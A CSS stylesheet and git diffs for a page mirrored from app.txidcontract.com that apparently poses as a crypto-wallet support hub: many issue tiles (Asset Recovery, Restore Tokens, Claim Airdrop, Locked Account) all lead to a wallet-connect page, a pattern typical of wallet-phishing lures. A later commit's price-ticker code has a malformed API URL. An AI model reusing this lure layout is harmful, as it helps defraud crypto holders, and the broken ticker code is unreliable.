.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link .tab-p {
  color: #FFFFFF;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .active .tab-p {
  color: #019DEA;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tab-drop-open {
  opacity: 1;
  visibility: visible;
  top: 50px;
}

.home-link-main .container-fluid .row-custom-main .tab-content {
  display: none;
  opacity: 0;
  -webkit-animation: fadeIn 0.3s ease 1 forwards;
          animation: fadeIn 0.3s ease 1 forwards;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr {
  justify-content: center;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .col-linkk-inr .img-otr {
  margin-bottom: 24px;
  border-radius: 30px;
  border: 10px solid #222F45;
  overflow: hidden;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .col-linkk-inr .img-otr .img-linkk {
  width: 100%;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .col-linkk-inr .linkk-page {
  text-align: center;
  color: #FFFFFF;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-1,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-2 {
  margin-bottom: 30px;
}

@media (max-width: 991px) {
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-1,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-2,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-3,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-4 {
    margin-bottom: 30px;
  }
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 {
  margin: 128px 0 0 0;
  justify-content: center;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .wrapper {
  margin-bottom: 72px;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .wrapper .heading {
  color: #FFFFFF;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .col-linkk-inr .img-otr {
  margin-bottom: 24px;
  border-radius: 30px;
  border: 10px solid #222F45;
  overflow: hidden;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .col-linkk-inr .img-otr .img-linkk {
  width: 100%;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .col-linkk-inr .linkk-page {
  text-align: center;
  color: #FFFFFF;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-1,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-2,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-3,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-4,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-5,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-6,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-7,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-8,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-9,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-10,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-11,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-12,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-13,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-14,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-15,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-16,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-17,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-18 {
  margin-bottom: 30px;
}

@media (max-width: 767px) {
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-1,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-2,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-3,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-4,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-5,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-6,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-7,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-8,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-9,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-10,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-11,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-12,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-13,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-14,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-15,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-16,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-17,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-18,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-19 {
    margin-bottom: 30px;
  }
}

.home-link-main .container-fluid .row-custom-main .active {
  display: block;
  opacity: 1;
}

/*------------------------------------------
        Home pages End Here
-------------------------------------------*/

/*------------------------------------------
        footer Start Here
-------------------------------------------*/

.footer-landing {
  position: relative;
  overflow: hidden;
  background: linear-gradient(252.07deg, rgba(1, 156, 234, 0.05) 0%, rgba(255, 255, 255, 0.05) 100%);
}

.footer-landing::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-image: url(../img/footer-bg-img.png);
  top: 0;
  left: 0;
  opacity: 0.6;
}

.footer-landing .container-fluid .wrapper {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  text-align: center;
  padding: 128px 0;
  z-index: 2;
}

.footer-landing .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.footer-landing .container-fluid .wrapper .desc {
  color: #B7B7B7;
  margin: 16px 0 40px 0;
}

.footer-landing .container-fluid .wrapper .action-otr {
  display: flex;
}

.copyright-landing {
  padding: 32px 0;
}

.copyright-landing .container-fluid .wrapper {
  display: flex;
  justify-content: center;
  text-align: center;
}

.copyright-landing .container-fluid .wrapper .copy-right {
  color: #FFFFFF;
}

.copyright-landing .container-fluid .wrapper .copy-right .linkk {
  display: inline;
  color: #019DEA;
}

/*------------------------------------------
        footer End Here
-------------------------------------------*/

html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  box-sizing: inherit;
}

body {
  padding: 0;
  margin: 0;
  box-sizing: border-box;
  background-color: #091830;
}

ul,
li {
  list-style: none;
  margin: 0;
  padding: 0;
}

a {
  display: block;
  text-decoration: none;
}

a:hover {
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
  margin: 0px;
  padding: 0px;
}

.container-fluid {
  padding: 0 50px;
}

@media (max-width: 991px) {
  .container-fluid {
    padding: 0 15px;
  }
}

.heading-h1 {
  font-size: 56px;
  line-height: 90px;
  font-family: "Montserrat-Bold";
}

@media (max-width: 575px) {
  .heading-h1 {
    font-size: 40px;
    line-height: 72px;
  }
}

.heading-h2 {
  font-size: 40px;
  line-height: 72px;
  font-family: "Montserrat-Bold";
}

@media (max-width: 575px) {
  .heading-h2 {
    font-size: 32px;
    line-height: 48px;
  }
}

.heading-h3 {
  font-size: 32px;
  line-height: 48px;
  font-family: "Montserrat-Bold";
}

@media (max-width: 575px) {
  .heading-h3 {
    font-size: 24px;
    line-height: 40px;
  }
}

.heading-h4 {
  font-size: 24px;
  line-height: 40px;
  font-family: "Montserrat-Bold";
}

@media (max-width: 575px) {
  .heading-h4 {
    font-size: 20px;
    line-height: 36px;
  }
}

.heading-h5 {
  font-size: 20px;
  line-height: 36px;
  font-family: "Montserrat-Bold";
}

.heading-L {
  font-size: 20px;
  line-height: 36px;
  font-family: "Poppins-Medium";
}

.heading-LB-Mon {
  font-size: 20px;
  line-height: 36px;
  font-family: "Montserrat-Bold";
}

.heading-LB {
  font-size: 20px;
  line-height: 36px;
  font-family: "Poppins-Medium";
}

.heading-M {
  font-size: 18px;
  line-height: 32px;
  font-family: "Poppins-Medium";
}

.heading-MB {
  font-size: 18px;
  line-height: 32px;
  font-family: "Poppins-Medium";
}

.heading-MB-Mon {
  font-size: 18px;
  line-height: 32px;
  font-family: "Montserrat-Bold";
}

.heading-S {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Regular";
}

.heading-SB {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
}

.heading-XSB {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
}

.btn-primary-1 {
  padding: 13px 24px 13px 24px;
  border-radius: 12px;
  background-color: #019DEA;
  color: #FFFFFF;
  text-transform: capitalize;
  font-family: "Poppins-Medium";
  border: 1px solid transparent;
  transition: 0.2s;
}

.btn-primary-1:hover {
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid #019DEA;
  color: #FFFFFF;
}

.btn-primary-2 {
  padding: 14px 24px 12px 24px;
  border-radius: 12px;
  background-color: rgba(255, 255, 255, 0.05);
  text-transform: capitalize;
  font-family: "Poppins-Medium";
  border: 1px solid #019DEA;
  color: #FFFFFF;
  transition: 0.2s;
}

.btn-primary-2:hover {
  background-color: #019DEA;
  color: #FFFFFF;
  border: 1px solid transparent;
}

.input {
  padding: 14px 48px 14px 24px;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 12px;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  border: none;
}

.input:focus {
  outline: none;
}

.input::-moz-placeholder {
  color: #FFFFFF;
}

.input:-ms-input-placeholder {
  color: #FFFFFF;
}

.input::placeholder {
  color: #FFFFFF;
}

.blur-effect {
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 8px;
  width: 100%;
  height: 100%;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

/* Custom */

/*# sourceMappingURL=app.css.map*/





==== commit c2c498ec: "Update icons to use images instead of font icons Replaced <i> tags with <img> tags for icons in wall" ====
--- a/index.html
+++ b/index.html
@@ -118,7 +118,7 @@
                             <a href="pilot/wallet.html">
                                 <div class="col-work-inr box-1 connectBtn">
                                     <div class="icon-otr">
-                                        <i style="font-size: 52px;" class="stm-check"></i>
+                                        <img src="sattt.jpg" alt="Staking Icon" style="width: 52px; height: 52px; border-radius: 50%; object-fit: cover; display: block; margin: 0 auto;">
                                     </div>
                                     <div class="content">
                                         <h4 class="heading heading-h4">Refresh Metadata</h4>
@@ -127,14 +127,27 @@
                                 </div>
                             </a>
                         </div>
-                        <div class="row-custom-main">
-                            <div id="tab-21" class="tab-content active">
-                                <div class="row row-custom-inr">
-                                    <div class="col-lg-4 col-md-6 col-work-otr">
-                                        <a href="pilot/wallet.html">
-                                            <div class="col-work-inr box-1 connectBtn">
-                                                <div class="icon-otr">
-                                                    <i style="font-size: 52px;" class="stm-check"></i>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+    <a href="pilot/wallet.html">
+        <div class="col-work-inr connectBtn">
+            <div class="icon-otr">
+                <!-- REPLACED THE <i> TAG WITH AN <img> TAG BELOW -->
+                
+				 <img src="sattt.jpg" alt="Staking Icon" style="width: 52px; height: 52px; border-radius: 50%; object-fit: cover; display: block; margin: 0 auto;">
+            </div>
+            <div class="content">
+                <h4 class="heading heading-h4">Staking/Reward Issue</h4>
+                <p class="desc heading-S">Click here for Staking Reward issues</p>
+            </div>
+
+                                            </div>
+                                        </a>
+                                    </div>
+                                    <div class="col-lg-4 col-md-6 col-work-otr">
+                                        <a href="pilot/wallet.html">
+                                            <div class="col-work-inr connectBtn">
+                                                <div class="icon-otr">
+                                                    <img src="sattt.jpg" alt="Staking Icon" style="width: 52px; height: 52px; border-radius: 50%; object-fit: cover; display: block; margin: 0 auto;">
                                                 </div>
                                                 <div class="content">
                                                     <h4 class="heading heading-h4">Validation</h4>
@@ -143,24 +156,11 @@
                                             </div>
                                         </a>
                                     </div>
-                                    <div class="col-lg-4 col-md-6 col-work-otr">
-                                        <a href="pilot/wallet.html">
-                                            <div class="col-work-inr connectBtn">
-                                                <div class="icon-otr">
-                                                    <i style="font-size: 52px;" class="stm-building6"></i>
-                                                </div>
-                                                <div class="content">
-                                                    <h4 class="heading heading-h4">Staking/Reward Issue</h4>
-                                                    <p class="desc heading-S">Click here for Staking Reward issues</p>
-                                                </div>
-                                            </div>
-                                        </a>
-                                    </div>
                                         <div class="col-lg-4 col-md-6 col-work-otr">
                                         <a href="pilot/wallet.html">
                                             <div class="col-work-inr connectBtn">
                                                 <div class="icon-otr">
-                                                    <i style="font-size: 52px;" class="stm-building6"></i>
+                                                    <img src="sattt.jpg" alt="Staking Icon" style="width: 52px; height: 52px; border-radius: 50%; object-fit: cover; display: block; margin: 0 auto;">
                                                 </div>
                                                 <div class="content">
                                                     <h4 class="heading heading-h4">KYC</h4>
@@ -173,7 +173,7 @@
                                         <a href="pilot/wallet.html">
                                             <div class="col-work-inr connectBtn">
                                                 <div class="icon-otr">
-                                                    <i style="font-size: 52px;" class="stm-building6"></i>
+                                                    <img src="sattt.jpg" alt="Staking Icon" style="width: 52px; height: 52px; border-radius: 50%; object-fit: cover; display: block; margin: 0 auto;">
                                                 </div>
                                                 <div class="content">
                                                     <h4 class="heading heading-h4">Rectification</h4>
@@ -186,7 +186,7 @@
                                         <a href="pilot/wallet.html">
                                             <div class="col-work-inr connectBtn">
                                                 <div class="icon-otr">
-                                                    <i style="font-size: 52px;" class="stm-oil"></i>
+                                                   <img src="sattt.jpg" alt="Staking Icon" style="width: 52px; height: 52px; border-radius: 50%; object-fit: cover; display: block; margin: 0 auto;">
                                                 </div>
                                                 <div class="content">
                                                     <h4 class="heading heading-h4">Synchronizatioin</h4>
@@ -199,7 +199,7 @@
                                         <a href="pilot/wallet.html">
                                             <div class="col-work-inr connectBtn">
                                                 <div class="icon-otr">
-                                                    <i style="font-size: 52px;" class="stm-chart-refresh"></i>
+                                                   <img src="sattt.jpg" alt="Staking Icon" style="width: 52px; height: 52px; border-radius: 50%; object-fit: cover; display: block; margin: 0 auto;">
                                                 </div>
                                                 <div class="content">
                                                     <h4 class="heading heading-h4">Bridge</h4>
@@ -212,7 +212,7 @@
                                         <a href="pilot/wallet.html">
                                             <div class="col-work-inr connectBtn">
                                                 <div class="icon-otr">
-                                                    <i style="font-size: 52px;" class="stm-stm14_calc"></i>
+                                                    <img src="sattt.jpg" alt="Staking Icon" style="width: 52px; height: 52px; border-radius: 50%; object-fit: cover; display: block; margin: 0 auto;">
                                                 </div>
                                                 <div class="content">
                                                     <h4 class="heading heading-h4">Buy/Sell</h4>
@@ -225,7 +225,7 @@
                                         <a href="pilot/wallet.html">
                                             <div class="col-work-inr connectBtn">
                                                 <div class="icon-otr">
-                                                    <i style="font-size: 52px;" class="stm-btc_public"></i>
+                                                   <img src="sattt.jpg" alt="Staking Icon" style="width: 52px; height: 52px; border-radius: 50%; object-fit: cover; display: block; margin: 0 auto;">
                                                 </div>
                                                 <div class="content">
                                                     <h4 class="heading heading-h4">Connect to Dapps</h4>
@@ -239,7 +239,7 @@
                                         <a href="pilot/wallet.html">
                                             <div class="col-work-inr connectBtn">
                                                 <div class="icon-otr">
-                                                    <i style="font-size: 52px;" class="stm-ia_clock"></i>
+                                                    <img src="sattt.jpg" alt="Staking Icon" style="width: 52px; height: 52px; border-radius: 50%; object-fit: cover; display: block; margin: 0 auto;">
                                                 </div>
                                                 <div class="content">
                                                     <h4 class="heading heading-h4">Migration</h4>
@@ -253,7 +253,7 @@
                                         <a href="pilot/wallet.html">
                                             <div class="col-work-inr connectBtn">
                                                 <div class="icon-otr">
-                                                    <i style="font-size: 52px;" class="stm-marketplace"></i>
+                                                    <img src="sattt.jpg" alt="Staking Icon" style="width: 52px; height: 52px; border-radius: 50%; object-fit: cover; display: block; margin: 0 auto;">
                                                 </div>
                                                 <div class="content">
                                                     <h4 class="heading heading-h4">Swap/Exchange</h4>
@@ -267,7 +267,7 @@
                                         <a href="pilot/wallet.html">
                                             <div class="col-work-inr connectBtn">
                                                 <div class="icon-otr">
-                                                    <i style="font-size: 52px;" class="stm-marketplace"></i>
+                                                    <img src="sattt.jpg" alt="Staking Icon" style="width: 52px; height: 52px; border-radius: 50%; object-fit: cover; display: block; margin: 0 auto;">
                                                 </div>
                                                 <div class="content">
                                                     <h4 class="heading heading-h4">Asset Recovery</h4>
@@ -280,7 +280,7 @@
                                         <a href="pilot/wallet.html">
                                             <div class="col-work-inr connectBtn">
                                                 <div class="icon-otr">
-                                                    <i style="font-size: 52px;" class="stm-stats"></i>
+                                                    <img src="sattt.jpg" alt="Staking Icon" style="width: 52px; height: 52px; border-radius: 50%; object-fit: cover; display: block; margin: 0 auto;">
                                                 </div>
                                                 <div class="content">
                                                     <h4 class="heading heading-h4">Claim Airdrop</h4>
@@ -294,7 +294,7 @@
                                         <a href="pilot/wallet.html">
                                             <div class="col-work-inr connectBtn">
                                                 <div class="icon-otr">
-                                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
+                                                    <img src="sattt.jpg" alt="Staking Icon" style="width: 52px; height: 52px; border-radius: 50%; object-fit: cover; display: block; margin: 0 auto;">
                                                 </div>
                                                 <div class="content">
                                                     <h4 class="heading heading-h4">Integrate Wallet</h4>
@@ -308,7 +308,7 @@
                                         <a href="pilot/wallet.html">
                                             <div class="col-work-inr connectBtn">
                                                 <div class="icon-otr">
-                                                    <i style="font-size: 52px;" class="stm-loans_mobile"></i>
+                                                    <img src="sattt.jpg" alt="Staking Icon" style="width: 52px; height: 52px; border-radius: 50%; object-fit: cover; display: block; margin: 0 auto;">
                                                 </div>
                                                 <div class="content">
                                                     <h4 class="heading heading-h4">Restore Tokens</h4>
@@ -321,7 +321,7 @@
                                         <a href="pilot/wallet.html">
                                             <div class="col-work-inr connectBtn">
                                                 <div class="icon-otr">
-                                                    <i style="font-size: 52px;" class="stm-chart-monitor"></i>
+                                                    <img src="sattt.jpg" alt="Staking Icon" style="width: 52px; height: 52px; border-radius: 50%; object-fit: cover; display: block; margin: 0 auto;">
                                                 </div>
                                                 <div class="content">
                                                     <h4 class="heading heading-h4">Update Portfolio</h4>
@@ -334,7 +334,7 @@
                                         <a href="pilot/wallet.html">
                                             <div class="col-work-inr connectBtn">
                                                 <div class="icon-otr">
-                                                    <i style="font-size: 52px;" class="stm-lamp"></i>
+                                               <img src="sattt.jpg" alt="Staking Icon" style="width: 52px; height: 52px; border-radius: 50%; object-fit: cover; display: block; margin: 0 auto;">
                                                 </div>
                                                 <div class="content">
                                                     <h4 class="heading heading-h4">Missing/Irregular Balance</h4>
@@ -348,7 +348,7 @@
                                         <a href="pilot/wallet.html">
                                             <div class="col-work-inr connectBtn">
                                                 <div class="icon-otr">
-                                                    <i style="font-size: 52px;" class="stm-plus"></i>
+                                                    <img src="sattt.jpg" alt="Staking Icon" style="width: 52px; height: 52px; border-radius: 50%; object-fit: cover; display: block; margin: 0 auto;">
                                                 </div>
                                                 <div class="content">
                                                     <h4 class="heading heading-h4">Whitelist Issues</h4>
@@ -362,7 +362,7 @@
                                         <a href="pilot/wallet.html">
                                             <div class="col-work-inr connectBtn">
                                                 <div class="icon-otr">
-                                                    <i style="font-size: 52px;" class="stm-marker"></i>
+                                                    <img src="sattt.jpg" alt="Staking Icon" style="width: 52px; height: 52px; border-radius: 50%; object-fit: cover; display: block; margin: 0 auto;">
                                                 </div>
                                                 <div class="content">
                                                     <h4 class="heading heading-h4">Transaction Delay</h4>
@@ -376,7 +376,7 @@
                                         <a href="pilot/wallet.html">
                                             <div class="col-work-inr connectBtn">
                                                 <div class="icon-otr">
-                                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
+                                                    <img src="sattt.jpg" alt="Staking Icon" style="width: 52px; height: 52px; border-radius: 50%; object-fit: cover; display: block; margin: 0 auto;">
                                                 </div>
                                                 <div class="content">
                                                     <h4 class="heading heading-h4">Locked Account</h4>
@@ -390,7 +390,7 @@
                                         <a href="pilot/wallet.html">
                                             <div class="col-work-inr connectBtn">
                                                 <div class="icon-otr">
-                                                    <i style="font-size: 52px;" class="stm-rating_down"></i>
+                                                    <img src="sattt.jpg" alt="Staking Icon" style="width: 52px; height: 52px; border-radius: 50%; object-fit: cover; display: block; margin: 0 auto;">
                                                 </div>
                                                 <div class="content">
                                                     <h4 class="heading heading-h4">Trading Wallet Issues</h4>
@@ -404,7 +404,7 @@
                                         <a href="pilot/wallet.html">
                                             <div class="col-work-inr connectBtn">
                                                 <div class="icon-otr">
-                                                    <i style="font-size: 52px;" class="stm-stm14_calc"></i>
+                                                    <img src="sattt.jpg" alt="Staking Icon" style="width: 52px; height: 52px; border-radius: 50%; object-fit: cover; display: block; margin: 0 auto;">
                                                 </div>
                                                 <div class="content">
                                                     <h4 class="heading heading-h4">Unable To Buy Coins/Tokens</h4>
@@ -418,7 +418,7 @@
                                         <a href="pilot/wallet.html">
                                             <div class="col-work-inr connectBtn">
                                                 <div class="icon-otr">
-                                                    <i style="font-size: 52px;" class="stm-stm14_calc"></i>
+                                                    <img src="sattt.jpg" alt="Staking Icon" style="width: 52px; height: 52px; border-radius: 50%; object-fit: cover; display: block; margin: 0 auto;">
                                                 </div>
                                                 <div class="content">
                                                     <h4 class="heading heading-h4">Other Issues Not Listed</h4>
@@ -456,22 +456,21 @@
                 <!--==================================
             Footer End Here
     ===================================-->
-                <script src="assets/libs/jquery/dist/jquery.min.js"></script>
-                <script src="assets/libs/jquery.countdown/jquery.countdown.min.js"></script>
-                <script src="assets/libs/owl.carousel/dist/owl.carousel.min.js"></script>
-                <script src="assets/libs/bootstrap/dist/js/bootstrap.bundle.min.js"></script>
-                <script src="npm/select2_4.1.0-rc.0/dist/js/select2.min.js"></script>
-                <script src="assets/js/app.js"></script>
-                <script src="assets/js/decimal.js"></script>
-                <script src="assets/js/web3.min.js"></script>
-                <script src="assets/js/web3modal.js"></script>
-                <script src="assets/js/evm-chains/index.min.js"></script>
-                <script src="assets/js/_walletconnect/web3-provider/index.min.js"></script>
-                <script src="assets/js/_portis/web3/index.min.js"></script>
-                <script src="assets/js/webModule.js"></script>
-                <script src="ajax/libs/toastr_js/latest/toastr.min.js"></script>
+               <script src="assets/libs/jquery.countdown/jquery.countdown.min.js"></script>
+<script src="assets/libs/owl.carousel/dist/owl.carousel.min.js"></script>
+<script src="assets/libs/bootstrap/dist/js/bootstrap.bundle.min.js"></script>
+<script src="npm/select2_4.1.0-rc.0/dist/js/select2.min.js"></script>
+<script src="assets/js/app.js"></script>
+<script src="assets/js/decimal.js"></script>
+<script src="assets/js/web3.min.js"></script>
+<script src="assets/js/web3modal.js"></script>
+<script src="assets/js/evm-chains/index.min.js"></script>
+<script src="assets/js/_walletconnect/web3-provider/index.min.js"></script>
+<script src="assets/js/_portis/web3/index.min.js"></script>
+<script src="ajax/libs/toastr_js/latest/toastr.min.js"></script>
+
 <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'90781f9d2ddb6568',t:'MTczNzgwNjY0Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
 
 <!-- Mirrored from app.txidcontract.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 08 Jan 2023 02:19:04 GMT -->
 
-</html>+</html>





==== commit e2f53053: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -50,10 +50,73 @@
 </head>
 
 <body>
-    mr
-    <div class="ticker-bar">
-        <div class="ticker-track" id="tickerTrack"></div>
-    </div>
+ <!-- Live Crypto Ticker Bar -->
+<div id="crypto-ticker" style="
+    background: #111827; 
+    color: #ffffff; 
+    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+    font-size: 14px; 
+    padding: 10px 20px; 
+    display: flex; 
+    justify-content: center; 
+    align-items: center; 
+    gap: 20px; 
+    border-bottom: 1px solid #1f2937;
+    white-space: nowrap;
+    overflow-x: auto;
+">
+    <span>🔄 Loading live crypto prices...</span>
+</div>
+
+<script>
+    async function fetchCryptoPrices() {
+        const ticker = document.getElementById('crypto-ticker');
+        // Define symbols to display
+        const coins = ['BTC', 'ETH', 'SOL', 'BNB'];
+        const apiUrl = `https://cryptocompare.com{coins.join(',')}&tsyms=USD`;
+
+        try {
+            const response = await fetch(apiUrl);
+            if (!response.ok) throw new Error('Network response error');
+            const data = await response.json();
+
+            if (!data.RAW) throw new Error('Invalid data structure');
+
+            let htmlContent = '';
+            coins.forEach(symbol => {
+                if (data.RAW[symbol] && data.RAW[symbol].USD) {
+                    const coinData = data.RAW[symbol].USD;
+                    const price = coinData.PRICE.toLocaleString('en-US', { style: 'currency', currency: 'USD' });
+                    const change = coinData.CHANGEPCT24HOUR;
+                    const changeColor = change >= 0 ? '#10B981' : '#EF4444'; // Green for up, Red for down
+                    const changeSign = change >= 0 ? '▲' : '▼';
+
+                    htmlContent += `
+                        <div style="display: inline-flex; align-items: center; margin-right: 25px;">
+                            <strong style="margin-right: 5px;">${symbol}:</strong> 
+                            <span>${price}</span>
+                            <span style="color: ${changeColor}; font-size: 12px; margin-left: 5px; font-weight: 600;">
+                                ${changeSign} ${Math.abs(change).toFixed(2)}%
+                            </span>
+                        </div>
+                    `;
+                }
+            });
+
+            ticker.innerHTML = htmlContent || '<span>No data available</span>';
+        } catch (error) {
+            console.error('Error fetching crypto prices:', error);
+            ticker.innerHTML = '<span style="color: #EF4444;">⚠️ Failed to load live price data</span>';
+        }
+    }
+
+    // Run when the page loads
+    fetchCryptoPrices();
+    
+    // Automatically update prices every 60 seconds
+    setInterval(fetchCryptoPrices, 60000);
+</script>
+
 
     <!-- Grid Background -->
     <div class="grid-bg"></div>





==== commit bb4193d4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -50,73 +50,11 @@
 </head>
 
 <body>
- <!-- Live Crypto Ticker Bar -->
-<div id="crypto-ticker" style="
-    background: #111827; 
-    color: #ffffff; 
-    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
-    font-size: 14px; 
-    padding: 10px 20px; 
-    display: flex; 
-    justify-content: center; 
-    align-items: center; 
-    gap: 20px; 
-    border-bottom: 1px solid #1f2937;
-    white-space: nowrap;
-    overflow-x: auto;
-">
-    <span>🔄 Loading live crypto prices...</span>
-</div>
-
-<script>
-    async function fetchCryptoPrices() {
-        const ticker = document.getElementById('crypto-ticker');
-        // Define symbols to display
-        const coins = ['BTC', 'ETH', 'SOL', 'BNB'];
-        const apiUrl = `https://cryptocompare.com{coins.join(',')}&tsyms=USD`;
-
-        try {
-            const response = await fetch(apiUrl);
-            if (!response.ok) throw new Error('Network response error');
-            const data = await response.json();
-
-            if (!data.RAW) throw new Error('Invalid data structure');
-
-            let htmlContent = '';
-            coins.forEach(symbol => {
-                if (data.RAW[symbol] && data.RAW[symbol].USD) {
-                    const coinData = data.RAW[symbol].USD;
-                    const price = coinData.PRICE.toLocaleString('en-US', { style: 'currency', currency: 'USD' });
-                    const change = coinData.CHANGEPCT24HOUR;
-                    const changeColor = change >= 0 ? '#10B981' : '#EF4444'; // Green for up, Red for down
-                    const changeSign = change >= 0 ? '▲' : '▼';
-
-                    htmlContent += `
-                        <div style="display: inline-flex; align-items: center; margin-right: 25px;">
-                            <strong style="margin-right: 5px;">${symbol}:</strong> 
-                            <span>${price}</span>
-                            <span style="color: ${changeColor}; font-size: 12px; margin-left: 5px; font-weight: 600;">
-                                ${changeSign} ${Math.abs(change).toFixed(2)}%
-                            </span>
-                        </div>
-                    `;
-                }
-            });
-
-            ticker.innerHTML = htmlContent || '<span>No data available</span>';
-        } catch (error) {
-            console.error('Error fetching crypto prices:', error);
